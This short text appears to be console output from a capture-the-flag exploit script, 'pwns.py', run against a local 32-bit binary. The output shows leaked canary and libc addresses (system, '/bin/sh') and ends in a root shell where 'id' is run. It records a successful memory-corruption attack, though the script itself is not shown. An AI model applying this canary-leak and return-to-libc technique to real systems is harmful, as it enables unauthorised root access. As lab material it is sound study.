 root@ubuntu:~/hxb/pwn1# python pwns.py
[+] Starting local process './pwns': pid 8577
[*] '/root/hxb/pwn1/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] canary     :0x8d660c00
[+] fork_addr  :0xf76983f0
[+] system_addr:0xf7622da0
[+] binsh_addr :0xf77439ab
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$